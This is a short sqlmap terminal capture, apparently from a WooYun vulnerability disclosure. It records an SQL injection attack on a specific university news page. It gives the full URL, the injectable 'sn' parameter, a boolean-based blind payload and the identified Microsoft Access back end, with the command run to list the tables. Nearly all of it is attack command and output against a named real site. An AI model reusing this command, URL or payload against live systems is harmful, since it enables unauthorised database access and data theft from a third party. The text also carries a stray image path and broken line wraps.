 root@kali:~# sqlmap -u "http://sl.nccu.edu.tw/news_detail.asp?cat=52&sn=229" --
tables
{1.0-dev-nongit-20151024}
sqlmap
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutua
l consent is illegal. It is the end user's responsibility to obey all applicabl
e local, state and federal laws. Developers assume no liability and are not res
ponsible for any misuse or damage caused by this program
[*] starting at 13:35:01
[13:35:01] [INFO] resuming back-end DBMS 'microsoft access'
[13:35:02] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: sn (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: cat=52&sn=229 AND 2524=2524
www.wooyun.org